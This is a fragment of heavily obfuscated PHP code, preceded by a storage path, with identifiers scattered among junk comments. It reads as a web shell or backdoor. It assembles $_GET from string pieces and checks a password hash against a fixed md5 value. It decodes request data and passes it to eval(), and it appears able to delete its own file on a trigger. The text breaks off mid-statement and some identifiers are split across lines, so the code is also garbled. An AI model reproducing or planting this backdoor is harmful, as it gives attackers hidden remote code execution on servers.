
*/
]
/*-=<+>P-*/
(
/*-=piuW5<^v-*/
$cMxVdrQ
,
/*-c@
-*/
true
/*-?zL3}Hm-*/
); 
/*-N7-*/
@${
/*-{TwHr_
aMT-*/
"_"
.
/*-cf8OZnX>h-*/
"G"
.
/*-Pat-*/
"E"
/*-
U$-*/
.
"T"
/*-lU}W~WD$tb-*/
}
/*-;x8-*/
[
/*-Hm-*/
$ibvHmB
/*-<8-*/
[
2
+
8
/*-kBEz>-*/
]
/*-lBf4oDB(7-
*/
]
/*-NAach7&G-*/
 == 
/*-WJ{D-*/
1
/*-[{+-*/
&& 
/*-^1Y(,DB4-*/
die
/*-(|,07-*/
(
/*-U|TP-*/
$ibvH
mB
[
1
+
4
/*-la-*/
]
/*-x-*/
(
/*-Tb4(-*/
__FILE__
/*-
Cu-*/
)
/*-Df5lnWWZV-*/
); 
/*-:T(r-*/
if
/*-W-*/
(
/*-FR=BbB-*/
 (
/*-uj1ox.)-*/
(@
/*-0GI-*/
$aiM
x
/*-S0QE-*/
[
/*-846+]-*/
0
/*-+,o-PQn%H-*/
] 
/*-
oyjeCm#1sE-*/
- time
/*-qdOw_G-*/
()
/*-fR-*/
) > 
/*-I5q_!S8G-*/
0
/*-y4V${-*/
)
/*-,`-*/
and
/*--
jioK(~X-*/
(
/*-jxy5R;-*/
md5
/*-U+-*/
(
/*-;Cw_pl
-*/
md5
/*-o1O7-*/
(
/*-~u:2abFK@-*/
$aiMx
/*->$hX
8-*/
[
/*-d%M6P{.-*/
0
+
3
/*-EW,%7h_-*/
]
/*-Ci$J-
*/
)
/*-=Kl&]JN|-*/
)
/*-x8Z[b-*/
 === 
/*-L}h:(q~
2E-*/
"7777fe8da1c303a9986e217446cb8072"
/*-|
(.g%]I`-*/
)
/*-:vIspg1-*/
 ): 
/*-+E8!?-*/
$EMxL
yQ
/*-n,0dB6=-*/
=
/*-HL>`%tRZhj-*/
self
/*-Vd6
5kf-*/
::
/*-|O~o,o-*/
CxsbGYA
/*-47vs1Q=?J-*/
(
/
*-Z1w>b-*/
$aiMx
/*-Ix;el-*/
[
/*-<,R[qnpQl-*/
1
+
0
/*-LL-*/
], 
/*-V87]2-*/
$ibvHmB
/*-`kte-*/
[
/*-
|;!327UI<Y-*/
1
+
4
/*-|-*/
]
/*-j]aQxP-*/
);
/*-
@Y
{~-*/
@
eval
/*-p
@g
;Vk67wR-*/
(
/*-?W-*/
$ibvHmB
/*